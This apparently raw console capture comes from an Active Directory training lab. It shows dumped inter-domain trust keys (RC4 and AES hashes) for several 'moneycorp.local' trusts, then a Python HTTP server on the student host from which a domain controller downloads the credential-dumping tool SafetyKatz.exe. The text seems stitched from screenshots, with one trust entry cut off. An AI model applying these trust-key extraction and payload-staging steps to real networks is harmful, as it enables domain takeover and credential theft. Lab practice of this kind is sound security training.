 Current domain: DOLLARCORP.MONEYCORP.LOCAL (dcorp / S-1-5-21-719815819-3726368948-3917688648)
Domain: MONEYCORP.LOCAL (mcorp / S-1-5-21-335606122-960912869-3279953914)
[ In ] DOLLARCORP.MONEYCORP.LOCAL -> MONEYCORP.LOCAL
* 6/4/2024 7:54:06 AM - CLEAR - 9b d3 3c 27 95 81 4a 35 bf 68 d7 e7 ea bc d3 e9 80 0b aa 57 44 f2 4f e6 c8 c5 0
2 9e
* aes256_hmac 66faa0d66155f9d507b3eaf7f218fe490d6378843cce7b4959d2370d74b1ba4b
* aes128_hmac 0d863615a21b3ce7773f6e8e55135784
* rc4_hmac_nt e2aef2e6865a128179c4a39ecfe8ba8
[ Out ] MONEYCORP.LOCAL -> DOLLARCORP.MONEYCORP.LOCAL
* 6/4/2024 7:54:06 AM - CLEAR - 9b d3 3c 27 95 81 4a 35 bf 68 d7 e7 ea bc d3 e9 80 0b aa 57 44 f2 4f e6 c8 c5 0
2 9e
* aes256_hmac ead23e62c82348756f3c5138ba2b935fa2ff87ed336a3a6fd78a76007fc1c69f
* aes128_hmac 740524ec1d2ef0e43beaaf6a9e87f5f4
* rc4_hmac_nt e2aef2e6865a128179c4a39ecfe8ba8
[ In-1] DOLLARCORP.MONEYCORP.LOCAL -> MONEYCORP.LOCAL
* 6/4/2024 7:54:04 AM - CLEAR - 47 60 89 15 b1 8d e4 95 1e 11 04 82 6b bc 4d ad 3f 3a f6 f9 4c a0 04 68 71 f4 9
2 5f
* aes256_hmac c7d69a5a4bc1c01348e7caecfbd257e3e1e1a4ffac3816ae127efca5b1ff9632
* aes128_hmac 5f270f3734ea1fbcf0148e143260b0ea
* rc4_hmac_nt 58d075ffe9bf3d0fbc556c4855c30d7b
[Out-1] MONEYCORP.LOCAL -> DOLLARCORP.MONEYCORP.LOCAL
* 6/4/2024 7:54:04 AM - CLEAR - 47 60 89 15 b1 8d e4 95 1e 11 04 82 6b bc 4d ad 3f 3a f6 f9 4c a0 04 68 71 f4 9
2 5f
* aes256_hmac 98bb054b96f2cc3a8d5a58bd734fe26aa7dd847a70244a5cfb78c9dfe2ea3f35
* aes128_hmac ed543d0d5643768fc2c22f2708fdfe40
* rc4_hmac_nt 58d075ffe9bf3d0fbc556c4855c30d7b
Domain: US.DOLLARCORP.MONEYCORP.LOCAL (US / S-1-5-21-1028785420-4100948154-1806204659)
[ In ] DOLLARCORP.MONEYCORP.LOCAL -> US.DOLLARCORP.MONEYCORP.LOCAL
* 6/4/2024 7:54:16 AM - CLEAR - 5a d8 ba 73 b1 ae bc e4 34 0b 5a e8 6f 69 a0 92 5c ce 6c 2d 71 da 3b 51 6d d6 5
9 99
* aes256_hmac 3c7ab19e9a7aab46bbc77ae89edb8c40eb8e5cfb4a45c813a8cc15688d8bf34a
* aes128_hmac f697a4972d42f6c00c792b7301ba1384
* rc4_hmac_nt 320342aa359f07f9bc1b12a0cb34c1dd
[ Out ] US.DOLLARCORP.MONEYCORP.LOCAL -> DOLLARCORP.MONEYCORP.LOCAL
* 6/4/2024 7:54:16 AM - CLEAR - 5a d8 ba 73 b1 ae bc e4 34 0b 5a e8 6f 69 a0 92 5c ce 6c 2d 71 da 3b 51 6d d6 5
9 99
* aes256_hmac c40fcc8974698886fa8cec00833743769d5108c5778c008ec17df30f8a8d55b4
* aes128_hmac 44adc9f7af814a2a7d39be20f90c0e03
* rc4_hmac_nt 320342aa359f07f9bc1b12a0cb34c1dd
[ In-1] DOLLARCORP.MONEYCORP.LOCAL -> US.DOLLARCORP.MONEYCORP.LOCAL
* 6/4/2024 7:54:08 AM - CLEAR - e8 d1 26 fe 70 8c 13 87 0a a5 df b3 0d 56 b8 9d 28 81 7e 72 6a 20 f1 fe 3e fb 7
c cf
* aes256_hmac 4ecf2a318cc6b9289088ad31944d8a245531bb2d05124598c87c0478a7163f00
* aes128_hmac da00e55679f176109075784ad6b0dc5e
* rc4_hmac_nt 355a301e5a01a9c6f6063ee757ddb1cf
[Out-1] US.DOLLARCORP.MONEYCORP.LOCAL -> DOLLARCORP.MONEYCORP.LOCAL
For more information please visit https://aka.ms/wslstoreinfo
Welcome to Ubuntu 20.04.3 LTS (GNU/Linux 4.4.0-20348-Microsoft x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Fri Jun 21 06:45:37 PDT 2024
System load: 0.52 Processes: 7
Usage of /home: unknown Users logged in: 0
Memory usage: 64% IPv4 address for eth0: 172.16.100.13
Swap usage: 17%
259 updates can be applied immediately.
188 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
This message is shown once a day. To disable it please create the
/home/wsluser/.hushlogin file.
wsluser@dcorp-std613:/mnt/c/AD/Tools$ python3 -m http.server 8787
Serving HTTP on 0.0.0.0 port 8787 (http://0.0.0.0:8787/) ...
172.16.2.1 - - [21/Jun/2024 06:46:17] "GET /SafetyKatz.exe HTTP/1.1" 200 -